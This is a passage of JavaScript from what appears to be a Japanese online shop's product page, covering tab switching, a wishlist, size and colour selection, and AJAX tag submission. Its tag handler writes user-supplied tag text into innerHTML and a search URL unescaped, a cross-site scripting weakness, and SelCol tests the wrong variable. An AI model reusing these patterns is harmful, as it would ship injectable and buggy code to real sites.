      for(var j=0;j<$id(this.subj+"_b").getElementsByTagName("h2").length;j++){
        var _bt=$id(this.subj+"_b").getElementsByTagName("h2")[j];
        var ison=j==this.pai;
        _bt.className=(ison?"":"h2bg");
      }
    }
  }
  $id(str+"_h").className="none";
  $id(str+"_v").innerHTML=$id(str+"_h").getElementsByTagName("blockquote")[0].innerHTML;
}

 function addToWishlist(goods_id,user_id){
   if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return; }
   var proSiz       = document.getElementById('proSiz').value;
   var proCol       = document.getElementById('proCol').value;
   if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
   alert('オプションを選択してください。');return;}
   collect(goods_id,proSiz,proCol);
   }
  function SelSiz(){

	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
//		local_proSiz=proSiz;
	}else
	document.getElementById('proSize').value="";

//		local_proSiz="";
	selSizCol();
}

function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'&& proSiz!="COLOR:"){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
//		local_proCol=proCol;
	}else
	document.getElementById('proColor').value="";
//	local_proCol="";
	selSizCol();
}

    function submitTag(frm)
                {
                  try
                  {
                    var tag = frm.elements['tag'].value;
                    var idx = frm.elements['goods_id'].value;

                    if (tag.length > 0 && parseInt(idx) > 0)
                    {
                      Ajax.call('user.php?act=add_tag', "id=" + idx + "&tag=" + tag, submitTagResponse, "POST", "JSON");
                    }
                  }
                  catch (e) { alert(e); }

                  return false;
                }

                function submitTagResponse(result)
                {
                  var div = document.getElementById('ECS_TAGS');

                  if (result.error > 0)
                  {
                    alert(result.message);
                  }
                  else
                  {
                    try
                    {
                      div.innerHTML = '';
                      var tags = result.content;

                      for (i = 0; i < tags.length; i++)
                      {
                        div.innerHTML += '<a href="search.php?keywords='+tags[i].word+'" style="color:#006ace; text-decoration:none; margin-right:5px;">' +tags[i].word + '[' + tags[i].count + ']<\/a>&nbsp;&nbsp; ';
                      }
                    }
                    catch (e) { alert(e); }
                  }
                }